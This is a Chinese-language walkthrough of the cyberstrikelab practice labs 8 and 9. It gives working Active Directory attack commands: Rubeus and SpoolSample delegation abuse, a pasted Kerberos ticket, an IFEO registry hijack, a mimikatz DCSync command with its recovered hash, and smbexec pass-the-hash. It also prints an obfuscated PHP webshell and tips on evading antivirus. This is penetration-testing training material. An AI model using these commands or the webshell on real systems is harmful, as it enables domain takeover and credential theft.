
7
|
Rubeus.exe monitor /interval:2 /filteruser:DC$
监听域控的连接
SpoolSample.exe DC CYBERWEB
强制域控回连,获取票据
|

无奈只能上线CS看看,还得免杀一下
hack2fun/BypassAV: Cobalt Strike插件,用于快速生成免杀的可执行文件
这个插件我运行下来生成不了文件,很是烦躁,最后还是用powershell command来上线payload的,我发现这种方式挺好的,因为是生成命令,你拿到shell之后执行一下命令就行
使用甜土豆提权,一键上线
接下来就是比较简单的了
flag2是RDP爆破来着,爆破出来直接转发上线,这个就是建立一个监听器,还要生成exe执行
在CS上尝试进行约束性委派攻击
尝试失败过后发现应该是权限不够,,因为有本地管理员的权限,可以尝试进行镜像劫持提权,提权至system

好像有CS自带的svc-exe提权,新建一个smb的监听器

直接打
1
|
elevate svc-exe svc-exe
|
这里我们也尝试用镜像劫持提权一下
1
|
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\magnify.exe" /v "Debugger" /t REG_SZ /d "c:\windows\system32\cmd.exe" /f
|
也成功了,只要在这个界面运行之前那个转发上线的exe就行

最后就是打约束性委派
1
2
3
|
shell C:\Users\Administrator\Desktop\Rubeus.exe monitor /interval:2 /filteruser:DC$
shell C:\Users\Administrator\Desktop\SpoolSample.exe DC CYBERWEB
|

1
|
shell C:\Users\Administrator\Desktop\Rubeus.exe ptt /ticket:doIFtDCCBbCgAwIBBaEDAgEWooIErDCCBKhhggSkMIIEoKADAgEFoRQbEkNZQkVSU1RSSUtFTEFCLkNPTaInMCWgAwIBAqEeMBwbBmtyYnRndBsSQ1lCRVJTVFJJS0VMQUIuQ09No4IEWDCCBFSgAwIBEqEDAgECooIERgSCBEIMIRnFPZE6IpeieG1EfYJtn+TpyvyeQhDyWhmUUc56oRz0hb3kJ6taODtDs2YkhfJD/zuUZg5HtRWS4rovYJ6F8fuU1qzm/ygK9LB2xmSVJFtufmc0rAcU/z1McLDJCA4cxUPiVhjzCWH1e4fR+XiYEPh/tNteFlZQIZC/68dkL/d0lLOQAazGcfPRizzEHwGaO9qkGWss1d2+96osftJq771WJCAO1cXt8m23iADR2NCT+7rBvE9M3v9ZbJ25vfQDg9IgRTuIARtJkGcqcYkwCeEw4+veOGIpdjohGxOTqHl0CWGT0SQ/0D7MnpXXjrBYWv1nGGhS2TdwSPw3FDsh5uShpn2ZoWgqX5BHefGykHmHynqKWLGZGbjjgilIIegto3QBHM0txzlDUC3Et13Tmlu47bxsjpyhPAWw647SDK04p6M++mxw6cDU5IQj+UEu/qDsuXPKug9d4lQ5ERyolpb6QEdau9p4NfqZ9GJAXz53nAmC0ztKe8CixYdRKS3X6ylp/yq47DgbcisJNlX+JM8YrQqENG+QJOfbVhu6NkYpA4sAE0BCNB6eWkbhV1p3aBFwR2RT/SejppUcqORmJJ1HZpOoKkH27nQ69sC9tXQNnq3ALFXRTWBWCyydDujShufOKC2qJpYCFon6/2yqeKXn8ZuA1AqnmZjCDzyf0lhVJG6hzGt8fxdOJToUcd8bndKSwi/59yUWb/VQGixh1dXyGB383SyRJWCmwyFqnvPl+V7HFcMm3SEMibCGv1w+q+Ym4mwMR1omTW6eO9c98W+J0PtUw4BLFdDBG78aPgG1wTcSx5i/kwCRFYN/M+aDRf/e+8MQCn12NnqX0JUZ0ZEDNfuKEfO1G3O1HTZMT0jmQYudKWAa5DngeY9qu8sR68KkGvpcN20uHfnagercgcVRlY32bpzENfkBqIMgftQw1YzRWf5JRVVxG9zbT65D7t1trcGAamQyWuApvjTic00gIKtxESAIQwrtqgznbecU6qSETtgjNdsjp+11luXlZON2H/exdzIp5ULZ2G5TwxfJbLwCESMOSyEI0WYq5KcX8Nh/FxvVzFWk6aGdt+g9NvIuVVEmdS76NQrjqWPj3HsCI3agyW126/mHTZfy4xXz2RnILfP6Mih4lir+dwuVLHX3tZ8VJaWP5t/nY/YNCuexU0/EqVAp1R41GrNW6X5egn8Gjf8nAutflPeN4E2ghp1+ZFbld9+UobkQFDwz4Ui7IYrcdHT7KzMc+0gjwYvQ8cTXqeZSNiMqFSSjxgcy6RaH50ux0bvI4OTChYC+Gy09DlJa/eDdlRJnQUzvUmfOFNS+j0fYKJU1pEzpWyOg1KfswIV/HrdiIMHy3RbWMPVXOxm8X68KAcXDWGr6ZRWF8aPwZyBq2+A+ywvrm1fxlRmqQzMsuQbJfz74Q4UbP8zFTKOm4wM4UneM9dql3wFvo4HzMIHwoAMCAQCigegEgeV9geIwgd+ggdwwgdkwgdagKzApoAMCARKhIgQgZU5WAuB9lbQbnvTC4WUqY+evGwY0us+DwOp2cOV2xs6hFBsSQ1lCRVJTVFJJS0VMQUIuQ09NohAwDqADAgEBoQcwBRsDREMkowcDBQBgoQAApREYDzIwMjYwMTIzMjIyMzI1WqYRGA8yMDI2MDEyNDA4MjMyNFqnERgPMjAyNjAxMzAyMjIzMjRaqBQbEkNZQkVSU1RSSUtFTEFCLkNPTaknMCWgAwIBAqEeMBwbBmtyYnRndBsSQ1lCRVJTVFJJS0VMQUIuQ09N
|
还以为打完了,结果给崩了

后来才发现命令中间有空格

然后mimikatz抓哈希打PTH
1
|
shell C:\Users\Administrator\Desktop\mimikatz.exe "lsadump::dcsync /domain:cyberstrikelab.com /user:cyberstrikelab\Administrator" "exit"
|
1
|
9d880175be3fc0e75ebb9686f482cfa5
|
1
|
proxychains4 python3 smbexec.py -hashes :9d880175be3fc0e75ebb9686f482cfa5 cyberstrikelab.com/administrator@10.5.5.66
|
总结
真的是很蠢,本来就差一个提权,镜像劫持一下就有了,一直以为一定要CS才能打约束性委派。不过也搞了一下CS,算是不错的经历
其实要看是不是约束性委派的话可以用之前的血猎犬,还有一个powershow.ps1一直没用过了
免杀的话,我发现用powershell command在拿到shell之后上线CS很方便啊,根本不用考虑免杀的问题
也是因为lab8开始有点质量了,所以写了一个总结
lab9
flag1
知识点:CMSeasy历史漏洞
CMSeasy的站点,依旧搜索nday
依旧弱口令admin/admin123456(这里好像有个sql注入,可以把密码注出来)
登录后在模板处可以修改添加php代码

可以执行命令
但是蚁剑连不上??

用webshell生成器生成一个蚁剑base64连接的webshell
1
2
3
4
5
|
<?php
class G1sO9FH7{/*F85p03*/function __construct($x){$c=str_rot13('ffreg');/*F85p03*/$a= ("!"^"@").$c;/*F85p03*/$a($x);}}new G1sO9FH7($_REQUEST['1']);
?>
这里写进模板里一定要按照这个格式用回车分开
|
flag2
知识点:smb弱口令
蚁剑直接上传文件失败了,可能是这种直接在模板里改的后门文件会有些上传文件的限制
查看一下有没有杀毒软件,没有的话可以上线CS了
(有杀毒软件也可以用上面的powershell command上线)
查看提权
依旧可以用甜土豆提权
用插件一键提权
然后建立一下stowaway的连接吧
fscan一下内网(fscan这块还是得在stowaway里运行)

扫出来

| ip |
作用 |
| 10.6.6.10 |
外网机(已拿下) |
| 10.6.6.88 |
存在smb弱口令 |
| 10.6.6.55 |
DC域控 |
很明显,我们要smb连接上88这个机子

1
|
proxychains -q python3 smbexec.py administrator:'qwe123!@#'@10.6.6.88
|
直接用smbexec连上smb


flag3
知识点:AD-CS
然后上线CS
把转发上线的exe传到入口机的phpstudy里
尝试了几次之后发现了一个问题,我外网上线的这个靶机外网写的是我虚拟机的ip,内网写的是真正的外网地址,这就导致我转发上线的靶机如果无法访问到外网地址,那么就无法进行上线

但是这也难不倒我,我们可以用CS的正向连接上线,选用这个监听器,让88监听自己的端口

然后在跳板机的beacon处运行
然后就能成功上线了
